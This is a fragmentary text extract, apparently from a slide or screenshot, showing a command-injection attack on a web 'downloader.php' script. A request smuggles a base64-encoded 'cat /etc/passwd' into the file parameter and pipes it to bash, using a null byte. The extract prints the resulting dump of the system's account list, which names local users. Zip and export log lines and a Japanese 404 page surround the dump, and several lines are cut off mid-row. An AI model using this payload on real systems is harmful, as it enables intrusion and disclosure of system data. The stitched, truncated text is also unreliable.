 downloader.php?file=;echo%20Y2F0IC9ldGMvcGFzc3dkCg==|base64%20-d|bash%00.zip
5000 rows exported. -> /tmp/history.csv adding: history.csv (deflated 94%) adding: name.txt zip warning: could not open for reading
read: 1 (409K bytes) skipped: 1 (18 bytes)
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:3
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
contec:x:1001:1003:,,,:/home/contec:/bin/bash solar:x:1000:1002:,,,:/home/solar:/bin/bash
指定されたファイルが見つかりませんでした
Error 404 : File Not Found.
指定されたアドレスのファイルを見つけることができませんでした。
指定したアドレスに間違いが無いか確認して下さい。
タイプミスが無い場合には、管理者に連絡して下さい。